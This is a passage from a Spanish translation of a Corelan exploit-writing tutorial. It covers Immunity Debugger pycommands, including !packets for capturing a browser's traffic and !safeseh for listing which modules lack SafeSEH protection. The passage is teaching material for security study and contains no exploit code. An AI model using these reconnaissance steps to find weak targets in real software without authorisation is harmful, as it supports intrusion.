Para conseguir más infomación de cómo usar pycommands (comandos de Python), solamente ejecuta el pycommand de cual quieres saber su función en la línea de comandos sin usar ningún argumento. Abre la ventana de datos y obtendrás un texto de ayuda corto indicando los parámetros que se necesitan para ejecutar el script correctamente.

Otros comando simplemente abrirán un asistente cuando se ejecuten sin parámetros (como el !antidep) y otros solo provocarán una excepción.



Más información acerca de Immunity Debugger y pycommands aquí:

http://www.immunitysec.com/downloads/IntelligentDebugging.pdf

Y aquí:

http://www.immunitysec.com/downloads/Debugging\_With\_ID.odp

Immunity Debbuger tiene muchos scripts sensacionales para el desarrollo de exploits de Heap (montículo). Lo cual está fuera de lugar en este tutorial.

¡Feliz cacería!

# **Otras cosas interesantes en Immunity Debbuger**

**!packets** te permite capturar paquetes de Internet y conseguir la función de



enviar/recibir los paquetes. Por ejemplo: abre Firefox y atáchalo en Immunity Debugger. Luego, ejecuta !packets. Ejecuta Firefox y navega en cualquier sitio. Ahora, regresa a Immunity Debugger y observa la ventana "Captured Packets" (Paquetes capturados).

**!safeseh**: este comando ordenará los módulos del ejecutable e indicará si están protegidos o no con SafeSEH. Después de ejecutar este comando, necesitas abrir la ventana "Log Data" para ver los resultados:



Copyright secured by Digiprove @ 2010 Peter Van Eeckhoutte

Preguntas? ¿Comentarios? ¿Tips y Trucos?

https://www.corelan.be/index.php/forum/writing-exploits

© 2009 - 2012, Corelan Team (corelanc0d3r). Todos los izquierdos reservados. ☺

Página Oficial en Inglés: http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorialpart-1-stack-based-overflows/

Traductor: **Ivinson/CLS**. Contacto: Ipadilla63@gmail.com